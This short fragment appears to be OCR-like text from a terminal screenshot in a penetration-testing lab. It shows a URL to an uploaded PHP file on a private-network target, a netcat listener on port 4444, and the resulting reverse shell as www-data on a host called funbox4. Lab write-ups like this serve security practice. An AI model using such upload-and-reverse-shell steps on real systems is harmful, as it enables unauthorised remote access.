 192.168.228.133/igmseklhgmrjmtherij2145236/upload/aaah.php
noenic@PC-NICOLAS: ~ noenic@PC-NICOLAS: /usr/sh
(noenic㉿PC-NICOLAS)-[/usr/share/wordlists/metasploit]
$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.228.130] from (UNKNOWN) [192.168.228.133] 57152
bash: cannot set terminal process group (2146): Inappropriate ioctl for device
bash: no job control in this shell
www-data@funbox4:/var/www/html/igmseklhgmrjmtherij2145236/upload$